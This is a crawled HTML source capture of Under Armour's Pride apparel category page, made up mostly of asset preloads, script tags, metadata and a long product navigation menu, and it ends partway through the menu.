

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.underarmour.com/en-us/c/pride/?cid=PS_DG_US_11663_TX19CZQWRE_under+armour+pride_p53365889728&gclid=CjwKCAjwvpCkBhB4EiwAujULMkLxa8UpiwPVc3P00ataGfQOTAEuYqpEaPz69hfsjVUoEJv6rtG9UBoCav8QAvD_BwE&gclsrc=aw.ds
body_size: 50248
content:
<!DOCTYPE html><html lang="en" translate="no"><head><meta charSet="utf-8"/><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"/><link rel="preload" href="/_next/static/media/MADSansFill_Bold-s.p.e21478b3.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" href="/_next/static/media/NeuePlakUAText_Bold-s.p.8404b5ab.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" href="/_next/static/media/NeuePlakUAText_SemiBold-s.p.2eed1583.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" href="/_next/static/media/NeuePlakUA_Bold-s.p.661a0c5b.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" href="/_next/static/media/NeuePlakUA_CompBlack-s.p.69e7c92e.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" href="/_next/static/media/NeuePlakUA_Regular-s.p.8d0a2d60.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" href="/_next/static/media/NeuePlakUA_SemiBold-s.p.1f90034b.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" href="/_next/static/media/NeuePlak_ExtendedBlack-s.p.8bf4f678.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" href="/_next/static/media/NeuePlak_ExtendedBold-s.p.2c6e691a.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" href="/_next/static/media/NeuePlak_ExtendedRegular-s.p.ee0bdef0.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" as="image" href="https://underarmour.scene7.com/is/image/Underarmour/PS1383810-001_HF?rp=standard-0pad|gridTileDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=50&amp;resMode=sharp2&amp;cache=on,on&amp;bgc=F0F0F0&amp;wid=512&amp;hei=640&amp;size=512,640" fetchPriority="high"/><link rel="stylesheet" href="/_next/static/chunks/64f9f3c696ebc34a.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/5d1f935906c6d32f.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/af532128b2daf842.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/ab850db3af03a71d.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/5f3f554cbb01f83b.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/1a5f0a232f2647d4.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/da7df488d4362b8e.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/e29fbb202ac46550.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/304af7b0a9f89b2d.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/917a5ee84337f3f2.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/e4be3e1be3e10f06.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/578cb29f54b3c47e.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/e49e0722ca9d0a22.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/913a1f1d76d3dcb1.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/93fce7d64301501d.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/5095124bfa237cd7.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/30718e32e17299a4.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/95c0666b933cb580.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/06346701d2a034ee.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/311540cfbce4d78d.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/3b3a52cf166ff03d.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/c108fa8f9937b363.css" data-precedence="next"/><link rel="preload" as="script" fetchPriority="low" href="/_next/static/chunks/67a79b3cafcfcde2.js"/><script src="/_next/static/chunks/1a27c45e05108ad9.js" async=""></script><script src="/_next/static/chunks/ea712af03a45b2de.js" async=""></script><script src="/_next/static/chunks/3b7478c57aab9da8.js" async=""></script><script src="/_next/static/chunks/5baefbba5da42370.js" async=""></script><script src="/_next/static/chunks/90c94a089a0d66f1.js" async=""></script><script src="/_next/static/chunks/turbopack-8d053b4366650ef7.js" async=""></script><script src="/_next/static/chunks/a258ebedf6319a23.js" async=""></script><script src="/_next/static/chunks/8182cba999306f4b.js" async=""></script><script src="/_next/static/chunks/ca85895d8bb31bd7.js" async=""></script><script src="/_next/static/chunks/2f5ead762234c9d7.js" async=""></script><script src="/_next/static/chunks/bc866b64f6c99156.js" async=""></script><script src="/_next/static/chunks/0972c70c9ec314fb.js" async=""></script><script src="/_next/static/chunks/6943963b13a6a90d.js" async=""></script><script src="/_next/static/chunks/2de1f0ce8c766d09.js" async=""></script><script src="/_next/static/chunks/e9d4acd1f2d84453.js" async=""></script><script src="/_next/static/chunks/85a8854e9064a8f8.js" async=""></script><script src="/_next/static/chunks/0e80f79f16e8da9b.js" async=""></script><script src="/_next/static/chunks/10f1d51a3e14ce22.js" async=""></script><script src="/_next/static/chunks/5ae72485cd324041.js" async=""></script><script src="/_next/static/chunks/486ea96158785dda.js" async=""></script><script src="/_next/static/chunks/50ef248b5a6148ff.js" async=""></script><script src="/_next/static/chunks/7ab4e00c3c54c0f8.js" async=""></script><script src="/_next/static/chunks/2477afd598d71547.js" async=""></script><script src="/_next/static/chunks/b8491dc5bb806d00.js" async=""></script><script src="/_next/static/chunks/e91465ae12094d4b.js" async=""></script><script src="/_next/static/chunks/46fe1a5d72ab4a1a.js" async=""></script><script src="/_next/static/chunks/9be5137a2fe7d75b.js" async=""></script><script src="/_next/static/chunks/14351f9f70b9929e.js" async=""></script><script src="/_next/static/chunks/e8a53b9b0a6a06d3.js" async=""></script><script src="/_next/static/chunks/dc34281f67d7f27c.js" async=""></script><script src="/_next/static/chunks/eed0a212965a0efd.js" async=""></script><script src="/_next/static/chunks/4433799b7aeaf1d9.js" async=""></script><script src="/_next/static/chunks/dcb6047bde4632ba.js" async=""></script><script src="/_next/static/chunks/8370b9c8ea989e3a.js" async=""></script><script src="/_next/static/chunks/df84dd54bd079e0e.js" async=""></script><script src="/_next/static/chunks/85b0c1685d0dddd0.js" async=""></script><script src="/_next/static/chunks/95dd8fb2ebe76d5c.js" async=""></script><script src="/_next/static/chunks/c59440347f889ed3.js" async=""></script><script src="/_next/static/chunks/509a15af3c9f8604.js" async=""></script><script src="/_next/static/chunks/7862bf5e9b5c1e43.js" async=""></script><script src="/_next/static/chunks/7b2783c6b0eb63f7.js" async=""></script><script src="/_next/static/chunks/f6f536a5cc5167b5.js" async=""></script><link rel="preload" href="https://www.underarmour.com/on/demandware.static/Sites-US-Site/-/en-us/v1636025368869/images/flagSprite42.png" as="image" fetchPriority="low" media="(min-width: 1024px)"/><link rel="preload" href="https://tags.tiqcdn.com/utag/underarmour/seabiscuit-na/prod/utag.sync.js" as="script"/><link rel="preload" href="https://tags.tiqcdn.com/utag/underarmour/seabiscuit-na/prod/utag.js" as="script"/><meta name="next-size-adjust" content=""/><link rel="preconnect" href="https://tags.tiqcdn.com"/><link rel="preconnect" href="https://rum.browser-intake-datadoghq.com"/><link rel="preconnect" href="https://ac.cnstrc.com"/><link rel="preconnect" href="https://underarmour.scene7.com"/><link rel="preconnect" href="https://consent.trustarc.com"/><link rel="preload" fetchPriority="low" href="https://www.underarmour.com/on/demandware.static/Sites-US-Site/-/en-us/v1636025368869/images/flagSprite42.png" as="image" media="(min-width: 1024px)"/><title> LGBTQ Pride Celebration Shoes, Clothes and Gear | Under Armour</title><meta name="description" content="Get the newest Pride clothes and shoes from Under Armour before they&#x27;re gone! All Pride apparel and shoes are eligible for FREE shipping."/><meta name="google" content="notranslate"/><link rel="canonical" href="https://www.underarmour.com/en-us/c/pride/"/><meta property="og:title" content=" LGBTQ Pride Celebration Shoes, Clothes and Gear | Under Armour"/><meta property="og:description" content="Get the newest Pride clothes and shoes from Under Armour before they&#x27;re gone! All Pride apparel and shoes are eligible for FREE shipping."/><meta property="og:url" content="https://www.underarmour.com/en-us/c/pride/"/><meta property="og:site_name" content="Under Armour"/><meta property="og:locale" content="en-us"/><meta property="og:image" content="https://www.underarmour.com/images/ua-logo-bg.png"/><meta property="og:image:alt" content="Under Armour logo"/><meta name="twitter:card" content="summary_large_image"/><meta name="twitter:site" content="@UnderArmour"/><meta name="twitter:title" content=" LGBTQ Pride Celebration Shoes, Clothes and Gear | Under Armour"/><meta name="twitter:description" content="Get the newest Pride clothes and shoes from Under Armour before they&#x27;re gone! All Pride apparel and shoes are eligible for FREE shipping."/><meta name="twitter:image" content="https://www.underarmour.com/images/ua-logo-bg.png"/><meta name="twitter:image:alt" content="Under Armour logo"/><script src="/_next/static/chunks/a6dad97d9634a72d.js" noModule=""></script></head><body class="neueplakua_75f8310e-module__Ri-NZW__variable neueplakuatext_8648ebc-module__7pMqcW__variable neueplakuaextended_bba17e86-module__6_2AGa__variable madsansfill_7635630b-module__5SoYza__variable notranslate" translate="no"><div hidden=""><!--$--><!--/$--></div><script src="/scripts/adobe-visitor-api/visitorapi.js"></script><noscript><ul><li><a href="/en-us/c/new-arrivals/">New &amp; Featured</a><li class="b-navigation-banner b-navigation_banner">
    <div class="b-navigation_banner-container">
         <a class="t-link--medium_underline  b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/new-arrivals/">
             <img class="b-navigation_banner-image" src="https://underarmour.scene7.com/is/image/Underarmour/FW25_Q4_DTC_ProprietaryTech_Launch_COG_ATT_Hero_1_1" alt="Image for banner of category" loading="lazy"/>
         </a>
         <h6 class="t-title-6 b-navigation_banner-title">New Innovations</h6>
        <a class="t-link--medium_underline  b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/new-arrivals/">
              Shop Now
          </a>
     </div>
</li><ul><li><a href="/en-us/c/new-arrivals/">New Arrivals</a><ul><li><a href="/en-us/c/mens/new-arrivals/">Men</a></li><li><a href="/en-us/c/womens/new-arrivals/">Women</a></li><li><a href="/en-us/c/kids/new-arrivals/">Kids</a></li><li><a href="/en-us/c/shoes/new-arrivals/">Shoes</a></li></ul></li><li><span>Featured</span><ul><li><a href="/en-us/c/collections/stars-and-stripes/">Stars &amp; Stripes Collection</a></li><li><a href="/en-us/t/upcoming/">Release Calendar</a></li><li><a href="/en-us/c/collaborations/unless-collective/">UNLESS</a></li><li><a href="/en-us/t/football/">We Are Football</a></li><li><a href="/en-us/c/halo-collection/">UA Halo Collection</a></li><li><a href="/en-us/t/discover-under-armour/">New To UA</a></li></ul></li><li><a href="/en-us/t/gift-ideas/">Gift Guide</a><ul><li><a href="/en-us/c/mens/top-gifts/">Gifts For Him</a></li><li><a href="/en-us/c/womens/top-gifts/">Gifts For Her</a></li><li><a href="/en-us/c/boys/top-gifts/">Gifts For Boys</a></li><li><a href="/en-us/c/girls/top-gifts/">Gifts For Girls</a></li><li><a href="/en-us/c/ua-gift-cards/">Gift Cards</a></li></ul></li><li><span>Winter Sports</span><ul><li><a href="/en-us/c/sports/basketball/">Basketball</a></li><li><a href="/en-us/c/sports/flag-football/">Flag Football</a></li><li><a href="/en-us/c/sports/football/">Football</a></li><li><a href="/en-us/c/sports/hockey/">Hockey</a></li><li><a href="/en-us/c/sports/running/">Running</a></li><li><a href="/en-us/c/sports/soccer/">Soccer</a></li><li><a href="/en-us/c/sports/volleyball/">Volleyball</a></li></ul></li></ul></li><li><a href="/en-us/c/mens/">Men</a><li class="b-navigation-banner b-navigation_banner">
    <div class="b-navigation_banner-container">
         <a class="t-link--medium_underline  b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/mens/sports/training/">
             <img class="b-navigation_banner-image" src="https://underarmour.scene7.com/is/image/Underarmour/FW25_Q4_Vanish_M_GHL_Hero_1_1_1_Clean" alt="Image for banner of category" loading="lazy"/>
         </a>
         <h6 class="t-title-6 b-navigation_banner-title">Back To Gym</h6>
        <a class="t-link--medium_underline  b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/mens/sports/training/">
              Shop Now
          </a>
     </div>
</li><ul><li><span>Featured</span><ul><li><a href="/en-us/c/mens/new-arrivals/">New Arrivals</a></li><li><a href="/en-us/c/mens/clothing/hoodies-sweatshirts/">Hoodie SZN</a></li><li><a href="/en-us/c/mens/best-sellers/">Valentine&#x27;s Best Sellers</a></li><li><a href="/en-us/c/mens/compression/">Compression Shop</a></li><li><a href="/en-us/c/collections-essentials/mens/">Everyday Essentials</a></li><li><a href="/en-us/c/mens/sports/training/">Back to Gym</a></li><li><a href="/en-us/c/men-featured-big-and-tall/">Big &amp; Tall</a></li><li><a href="/en-us/c/outlet/mens/">Semi-Annual Event</a></li></ul></li><li><span>Shop by Category</span><ul><li><a href="/en-us/c/mens/clothing/baselayer/">Baselayer</a></li><li><a href="/en-us/c/mens/clothing/hoodies-sweatshirts/">Hoodies &amp; Sweatshirts</a></li><li><a href="/en-us/c/mens/clothing/outerwear/">Jackets &amp; Vests</a><ul><li><a href="/en-us/c/mens/clothing/jackets/">Jackets</a></li><li><a href="/en-us/c/mens/clothing/vests/">Vests</a></li></ul></li><li><a href="/en-us/c/mens/clothing/joggers/">Joggers &amp; Sweatpants</a></li><li><a href="/en-us/c/mens/featured/matching-sets/">Matching Sets</a></li><li><a href="/en-us/c/mens/clothing/bottoms/">Pants &amp; Leggings</a><ul><li><a href="/en-us/c/mens/clothing/pants/">Casual Pants</a></li><li><a href="/en-us/c/mens/sports/golf/pants/">Golf Pants</a></li><li><a href="/en-us/c/mens/clothing/joggers/">Joggers &amp; Sweatpants</a></li><li><a href="/en-us/c/mens/clothing/leggings/">Leggings</a></li></ul></li><li><a href="/en-us/c/mens/clothing/tops/">Shirts &amp; Tops</a><ul><li><a href="/en-us/c/mens/clothing/graphic-tees/">Graphic T-Shirts</a></li><li><a href="/en-us/c/mens/clothing/hoodies-sweatshirts/">Hoodies &amp; Sweatshirts</a></li><li><a href="/en-us/c/mens/clothing/long-sleeves/">Long Sleeves</a></li><li><a href="/en-us/c/mens/clothing/polo-shirts/">Polo Shirts</a></li><li><a href="/en-us/c/mens/clothing/short-sleeves/">Short Sleeves</a></li><li><a href="/en-us/c/mens/clothing/sleeveless/">Tank Tops &amp; Sleeveless</a></li></ul></li><li><a href="/en-us/c/mens/shoes/">Shoes</a><ul><li><a href="/en-us/c/mens/shoes/training/">Training</a></li><li><a href="/en-us/c/mens/shoes/running/">Running</a></li><li><a href="/en-us/c/mens/shoes/baseball/">Baseball</a></li><li><a href="/en-us/c/mens/shoes/basketball/">Basketball</a></li><li><a href="/en-us/c/mens/shoes/football/">Football</a></li><li><a href="/en-us/c/mens/shoes/golf/">Golf</a></li><li><a href="/en-us/c/mens/shoes/soccer/">Soccer</a></li><li><a href="/en-us/c/mens/shoes/lacrosse/">Lacrosse</a></li><li><a href="/en-us/c/mens/shoes/fishing/">Fishing</a></li><li><a href="/en-us/c/mens/shoes/hiking/">Hiking &amp; Hunting</a></li><li><a href="/en-us/c/mens/shoes/military-tactical/">Military &amp; Tactical Boots</a></li><li><a href="/en-us/c/mens/shoes/sandals-slides/">Sandals &amp; Slides</a></li><li><a href="/en-us/c/mens/shoes/sportswear/">Sportswear</a></li></ul></li><li><a href="/en-us/c/mens/clothing/shorts/">Shorts</a></li><li><a href="/en-us/c/mens/clothing/underwear/">Underwear &amp; Undershirts</a></li></ul></li><li><span>Shop by Sport</span><ul><li><a href="/en-us/c/mens/sports/baseball/">Baseball</a></li><li><a href="/en-us/c/mens/sports/basketball/">Basketball</a></li><li><a href="/en-us/c/sports/fishing/mens/">Fishing</a></li><li><a href="/en-us/c/sports/flag-football/mens/">Flag Football</a></li><li><a href="/en-us/c/mens/sports/football/">Football</a></li><li><a href="/en-us/c/mens/sports/golf/">Golf</a></li><li><a href="/en-us/c/sports/outdoor/mens/">Hiking &amp; Outdoor</a></li><li><a href="/en-us/c/mens/sports/military-tactical/">Military &amp; Tactical</a></li><li><a href="/en-us/c/mens/sports/running/">Running</a></li><li><a href="/en-us/c/mens/sports/soccer/">Soccer</a></li><li><a href="/en-us/c/mens/sports/training/">Training</a></li></ul></li><li><span>Shop by Collection</span><ul><li><a href="/en-us/c/halo-collection/mens/">UA Halo</a></li><li><a href="/en-us/c/curry-brand-shoes-and-gear/mens/">Curry Brand</a></li><li><a href="/en-us/c/unstoppable-collection/mens/">UA Unstoppable</a></li><li><a href="/en-us/c/vanish-collection/mens/">UA Vanish</a></li><li><a href="/en-us/c/technology/heatgear/mens/">HeatGear®: Keeps You Cool</a></li><li><a href="/en-us/c/technology/coldgear/mens/">ColdGear®: Keeps You Warm</a></li><li><a href="/en-us/c/collections-icon/mens/">UA Icon</a></li><li><a href="/en-us/c/project-rock/mens/">Project Rock</a></li><li><a href="/en-us/c/freedom-collection/mens/">UA Freedom</a></li><li><a href="/en-us/t/college-sports-gear/">College Fan Gear</a></li></ul></li><li><a href="/en-us/c/mens/accessories/">Accessories</a><ul><li><a href="/en-us/c/mens/accessories/bags/">Backpacks &amp; Bags</a></li><li><a href="/en-us/c/mens/accessories/beanies-gloves/">Beanies &amp; Cold Weather Gear</a></li><li><a href="/en-us/c/mens/accessories/belts/">Belts</a></li><li><a href="/en-us/c/mens/accessories/hats-visors/">Hats &amp; Visors</a></li><li><a href="/en-us/c/accessories/bags/lunchboxes/">Lunch Boxes</a></li><li><a href="/en-us/c/mens/accessories/socks/">Socks</a></li><li><a href="/en-us/c/mens/accessories/equipment/">Sports Equipment</a></li><li><a href="/en-us/c/mens/accessories/sport-gloves/">Sport Gloves</a></li><li><a href="/en-us/c/mens/accessories/sunglasses/">Sunglasses</a></li><li><a href="/en-us/c/mens/accessories/water-bottles-coolers/">Water Bottles &amp; Coolers</a></li></ul></li></ul></li><li><a href="/en-us/c/womens/">Women</a><li class="b-navigation-banner b-navigation_banner">
    <div class="b-navigation_banner-container">
         <a class="t-link--medium_underline  b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/womens/sports/training/">
             <img class="b-navigation_banner-image" src="https://underarmour.scene7.com/is/image/Underarmour/FW25_Q4_ProjectRedZone_MatchingSets_Look6_Top_Tech_1_1" alt="Image for banner of category" loading="lazy"/>
         </a>
         <h6 class="t-title-6 b-navigation_banner-title">Back To Gym</h6>
        <a class="t-link--medium_underline  b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/womens/sports/training/">
              Shop Now
          </a>
     </div>
</li><ul><li><span>Featured</span><ul><li><a href="/en-us/c/womens/new-arrivals/">New Arrivals</a></li><li><a href="/en-us/c/womens/best-sellers/">Valentine&#x27;s Day Edit</a></li><li><a href="/en-us/c/womens/sports/training/">Back to Gym</a></li><li><a href="/en-us/c/womens/clothing/hoodies-sweatshirts/">Hoodie SZN</a></li><li><a href="/en-us/c/womens/clothing/wide-leg/">Wide Leg Pants</a></li><li><a href="/en-us/c/collections-essentials/womens/">Everyday Essentials</a></li><li><a href="/en-us/c/womens/?prefn1=length&amp;prefv1=Tall|Petite">Short &amp; Tall</a></li><li><a href="/en-us/c/plus-size-collection/">Plus Size</a></li><li><a href="/en-us/c/outlet/womens/">Semi-Annual Event</a></li></ul></li><li><span>Shop by Category</span><ul><li><a href="/en-us/c/womens/clothing/baselayer/">Baselayer</a></li><li><a href="/en-us/c/womens/clothing/hoodies-sweatshirts/">Hoodies &amp; Sweatshirts</a></li><li><a href="/en-us/c/womens/clothing/outerwear/">Jackets &amp; Vests</a><ul><li><a href="/en-us/c/womens/clothing/jackets/">Jackets</a></li><li><a href="/en-us/c/womens/clothing/vests/">Vests</a></li></ul></li><li><a href="/en-us/c/womens/clothing/leggings/">Leggings</a></li><li><a href="/en-us/c/womens/featured/matching-sets/">Matching Sets</a></li><li><a href="/en-us/c/womens/clothing/tops/">Shirts &amp; Tops</a><ul><li><a href="/en-us/c/womens/clothing/crop-tops/">Crop Tops</a></li><li><a href="/en-us/c/womens/clothing/graphic-tees/">Graphic T-shirts</a></li><li><a href="/en-us/c/womens/clothing/hoodies-sweatshirts/">Hoodies &amp; Sweatshirts</a></li><li><a href="/en-us/c/womens/clothing/long-sleeves/">Long Sleeves</a></li><li><a href="/en-us/c/womens/clothing/polo-shirts/">Polo Shirts</a></li><li><a href="/en-us/c/womens/clothing/short-sleeves/">Short Sleeves</a></li><li><a href="/en-us/c/womens/clothing/sleeveless/">Tank Tops &amp; Sleeveless</a></li></ul></li><li><a href="/en-us/c/womens/shoes/">Shoes</a><ul><li><a href="/en-us/c/womens/shoes/basketball/">Basketball</a></li><li><a href="/en-us/c/womens/shoes/fishing/">Fishing</a></li><li><a href="/en-us/c/womens/shoes/hiking/">Hiking &amp; Hunting</a></li><li><a href="/en-us/c/womens/shoes/lacrosse/">Lacrosse</a></li><li><a href="/en-us/c/womens/shoes/military-tactical/">Military &amp; Tactical</a></li><li><a href="/en-us/c/womens/shoes/running/">Running</a></li><li><a href="/en-us/c/womens/shoes/sandals-slides/">Sandals &amp; Slides</a></li><li><a href="/en-us/c/womens/shoes/soccer/">Soccer</a></li><li><a href="/en-us/c/womens/shoes/softball/">Softball</a></li><li><a href="/en-us/c/womens/shoes/sportswear/">Sportswear</a></li><li><a href="/en-us/c/womens/shoes/training/">Training</a></li><li><a href="/en-us/c/womens/shoes/volleyball/">Volleyball</a></li></ul></li><li><a href="/en-us/c/womens/clothing/shorts/">Shorts</a></li><li><a href="/en-us/c/womens/clothing/sports-bras/">Sports Bras</a></li><li><a href="/en-us/c/womens/clothing/pants/">Sweatpants &amp; Joggers</a></li><li><a href="/en-us/c/womens/clothing/underwear/">Underwear</a></li></ul></li><li><span>Shop by Sport</span><ul><li><a href="/en-us/c/womens/sports/basketball/">Basketball</a></li><li><a href="/en-us/c/sports/flag-football/womens/">Flag Football</a></li><li><a href="/en-us/c/womens/sports/golf/">Golf</a></li><li><a href="/en-us/c/sports/outdoor/womens/">Hiking &amp; Outdoor</a></li><li><a href="/en-us/c/sports/pickleball-tennis/womens/">Pickleball &amp; Tennis</a></li><li><a href="/en-us/c/womens/sports/running/">Running</a></li><li><a href="/en-us/c/womens/sports/softball/">Softball</a></li><li><a href="/en-us/c/womens/sports/training/">Training</a></li><li><a href="/en-us/c/womens/sports/volleyball/">Volleyball</a></li><li><a href="/en-us/c/sports/yoga/womens/">Yoga &amp; Pilates</a></li></ul></li><li><span>Shop by Collection</span><ul><li><a href="/en-us/c/halo-collection/womens/">UA Halo</a></li><li><a href="/en-us/c/technology/meridian/womens/">UA Meridian</a></li><li><a href="/en-us/c/unstoppable-collection/womens/">UA Unstoppable</a></li><li><a href="/en-us/c/vanish-collection/womens/">UA Vanish</a></li><li><a href="/en-us/c/technology/heatgear/womens/">HeatGear®: Keeps You Cool</a></li><li><a href="/en-us/c/technology/coldgear/womens/">ColdGear®: Keeps You Warm</a></li><li><a href="/en-us/c/collections-icon/womens/">UA Icon</a></li><li><a href="/en-us/c/project-rock/womens/">Project Rock</a></li><li><a href="/en-us/c/freedom-collection/womens/">UA Freedom</a></li><li><a href="/en-us/t/college-sports-gear/">College Fan Gear</a></li></ul></li><li><a href="/en-us/c/womens/accessories/">Accessories</a><ul><li><a href="/en-us/c/womens/accessories/bags/">Backpacks &amp; Bags</a></li><li><a href="/en-us/c/womens/accessories/beanies-gloves/">Beanies &amp; Cold Weather Gear</a></li><li><a href="/en-us/c/accessories/bags/crossbody/womens/">Crossbody &amp; Waist Bags</a></li><li><a href="/en-us/c/womens/accessories/hats-visors/">Hats &amp; Visors</a></li><li><a href="/en-us/c/womens/accessories/headbands/">Headbands &amp; Scrunchies</a></li><li><a href="/en-us/c/accessories/bags/lunchboxes/">Lunch Boxes</a></li><li><a href="/en-us/c/womens/accessories/socks/">Socks</a></li><li><a href="/en-us/c/womens/accessories/sport-gloves/">Sport Gloves</a></li><li><a href="/en-us/c/womens/accessories/sunglasses/">Sunglasses</a></li><li><a href="/en-us/c/womens/accessories/water-bottles-coolers/">Water Bottles &amp; Coolers</a></li></ul></li></ul></li><li><a href="/en-us/c/kids/">Kids</a><li class="b-navigation-banner b-navigation_banner">
    <div class="b-navigation_banner-container">
         <a class="t-link--medium_underline  b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/kids/hoodies_and_sweatshirts/">
             <img class="b-navigation_banner-image" src="https://underarmour.scene7.com/is/image/Underarmour/FW25_DTC_Wayfinding_Girl_GHL_1_1_2" alt="Image for banner of category" loading="lazy"/>
         </a>
         <h6 class="t-title-6 b-navigation_banner-title">Hoodie SZN</h6>
        <a class="t-link--medium_underline  b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/kids/hoodies_and_sweatshirts/">
              Shop Now
          </a>
     </div>
</li><ul><li><span>Featured</span><ul><li><a href="/en-us/c/kids/new-arrivals/">New Arrivals</a></li><li><a href="/en-us/c/kids/featured/tween-shop/">Tween Shop</a></li><li><a href="/en-us/c/back-to-school/boys+girls/">Back to Gym Class</a></li><li><a href="/en-us/c/kids/hoodies_and_sweatshirts/">Hoodie SZN</a></li><li><a href="/en-us/c/kids/best-sellers/">Sweetheart Shop</a></li><li><a href="/en-us/c/outlet/boys+girls/">Semi-Annual Event</a></li></ul></li><li><a href="/en-us/c/boys/">Boys</a><ul><li><a href="/en-us/c/boys/accessories/">Accessories</a><ul><li><a href="/en-us/c/boys/accessories/bags/">Backpacks &amp; Bags</a></li><li><a href="/en-us/c/boys/accessories/beanies-gloves/">Beanies &amp; Cold Weather Gear</a></li><li><a href="/en-us/c/boys/accessories/equipment/">Equipment</a></li><li><a href="/en-us/c/accessories/bags/lunchboxes/">Lunch Boxes &amp; Mini Coolers</a></li><li><a href="/en-us/c/boys/accessories/socks/">Socks</a></li><li><a href="/en-us/c/boys/accessories/sport-gloves/">Sport Gloves</a></li><li><a href="/en-us/c/boys-accessories-sunglasses/">Sunglasses</a></li><li><a href="/en-us/c/boys/accessories/waterbottles/">Water Bottles &amp; Coolers</a></li></ul></li><li><a href="/en-us/c/boys/clothing/baselayer/">Baselayer</a></li><li><a href="/en-us/c/boys/clothing/hoodies-sweatshirts/">Hoodies &amp; Sweatshirts</a></li><li><a href="/en-us/c/boys/clothing/outerwear/">Jackets &amp; Vests</a></li><li><a href="/en-us/c/boys/clothing/one-piece/">One Piece &amp; Sets</a></li><li><a href="/en-us/c/boys/clothing/bottoms/">Pants &amp; Leggings</a><ul><li><a href="/en-us/c/boys/clothing/pants/">Athletic Pants, Sweatpants &amp; Joggers</a></li><li><a href="/en-us/c/boys/clothing/leggings/">Leggings</a></li></ul></li><li><a href="/en-us/c/boys/clothing/tops/">Shirts &amp; Tops</a><ul><li><a href="/en-us/c/boys/clothing/graphic-tees/">Graphic T-shirts</a></li><li><a href="/en-us/c/boys/clothing/hoodies-sweatshirts/">Hoodies &amp; Sweatshirts</a></li><li><a 